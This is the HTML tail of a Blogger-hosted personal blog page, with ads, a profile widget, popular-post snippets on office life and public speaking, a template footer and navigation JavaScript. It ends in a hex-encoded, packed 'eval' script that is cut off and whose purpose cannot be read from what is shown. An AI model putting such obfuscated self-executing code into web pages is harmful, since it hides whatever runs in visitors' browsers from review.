<a class='feed-link' href='http://www.robertlabayen.com/feeds/7124961712858485797/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- executips_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526500410981149"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="7495868250"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Robert Labayen
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13614040237743183108' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>
<img alt='(no title)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTbdUU-bmbYcU5G_u5sC4C0Ae2vnvCoe-MoPKcZBTltD0RuyS2OpWt3vlpt0d6AXrZDZUPyX-wJt177sv4S__eJ_d7mnJrxjofXkISiFkQWFreCiSPpcrR6jfMb0J7f6MQnlOCK15mdcJuhn1XiSG_lVJR30R4PiXubl6bN4MCC9TydX-ezIDCBuu0ZrSE/s72-w400-c-h300/liked%20and%20chosen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/12/lets-accept-it-bias-is-one-of-things.html'>(no title)</a></div>
<div class='item-snippet'>Let&#8217;s accept it: bias is one of the things that make us human. We often make decisions not based on facts. Instead &#8220;we follow our heart&#8221; or ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>
<img alt='Idea breeders and idea killers in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh0sA6gkQj68YUnSaKL3nd7RBvJWCN_w1HH1adkO4DNGd-hENN9wXVAR-vmxgXeJWKJ49zJItOCGCNqWreyX0QJckK6VARw-Y6HhDQBqcrWj4NmrFGodfGRsxbvCN0Dt1r1XGKAgRZlee1RSyZ2kju3qDip4PcZjTMStGM38xDaP2QvY6c8aXmzGnMF93M/s72-w640-c-h584/IMG_0586.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/10/idea-breeders-and-idea-killers-in-office.html'>Idea breeders and idea killers in the office</a></div>
<div class='item-snippet'>&#8220;Kill the inventor!&#8221; There is a (possibly true) story that says Roman emperor Tiberius Caesar ordered the execution of a person who showed h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>
<img alt='Some advice on how to reduce fear of public speaking' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWOgh2CoBvkkLf1peFPz72cxIMjapkOeEm4pYz_mpol6QLEl-pbYDazhv-StGhCa88AFFPi_v0vc01WQCo0-w0SS_ux7NNff8gyOPSxJVjLTuy_GDlPoGPN4gBjPWL4u_YG4PpqzWlHT9ox4LU8Ij_ICVYx7AORV1u-uvuYaZg_c2l_nBGLuWTQx61v954/s72-w640-c-h586/IMG_0544.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/some-advice-on-how-to-reduce-fear-of.html'>Some advice on how to reduce fear of public speaking</a></div>
<div class='item-snippet'>Katy Perry has stage fright. The musical firework who has four Guinness World Records is still a bit nervous because stage fright is common....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>
<img alt='Three tips on how to reduce fear of failure' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXL74x2H0m1FO23hoz_vVkt5-nt7fTMBBs1hsosqpBy1-Mtq0XoRhQpmeI3n5tNk41GfCABlqvKE-Wv2jSBDp6HmWJ68JMgH4IaYa7aQK608HUcSO5Y2gnvNDn5M_2jtCNhNvtBqwe1PHFcDqb7ZwWcy8R0nGQiNXDEVfcd2yzi7H5ZTMpdSnLBMp1Bgmo=s72-w627-c-h640' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/09/three-tips-on-how-to-reduce-fear-of.html'>Three tips on how to reduce fear of failure</a></div>
<div class='item-snippet'>&#160; When scared to death before presenting to a boss, this is what I tell teammates: &#8220;Nobody&#8217;s going to jail.&#8221; It&#8217;s my way of saying &#8221; There&#8217;s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>
<img alt='Why imperfection can be charming in the office' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqsWbr1JurElZywA6IAfSg3s0r7NZEZXgs1Seob_R1RvD05VXdI0Uf9e_DKOSZfvqcdzfM5tMCrd2hTdTim9kyqtGilGctAcp5oZ2rShPpxtqWRaqac_P6zT8KZC1Vo_k8its0-jNQUAX9PqOG1kf8tlHjLWgFhfTSMjIGybuQc5LGA0eJKoKg3JASOUjV/s72-w640-c-h516/IMG_0539.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.robertlabayen.com/2023/08/why-imperfection-can-be-charming-in.html'>Why imperfection can be charming in the office</a></div>
<div class='item-snippet'>An imperfect presenter can win allies. There were two brothers who pitched a movie to us. The first one was quite polished and professional ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj5dkDruUQcKZhs-ADoWi_krrmu9MNrqQKlyK-U8F2obM4MAwGzKXKEg4Xws0vJpq7j0hiDLMHWATUV4wjLippvzbycWeVUQbReCJa2hWPLmJWduXwv4Fvn47Ku6SI-bSfBqPAOWbjLzk/s1600-r/nth.png";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
 var related_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Post Scripts

var _cHk5vs= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x